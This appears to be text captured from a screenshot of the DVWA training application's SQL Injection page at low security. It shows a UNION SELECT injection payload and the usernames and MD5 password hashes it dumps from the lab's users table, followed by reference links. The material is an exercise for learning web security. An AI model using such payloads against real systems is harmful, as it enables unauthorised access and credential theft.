 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)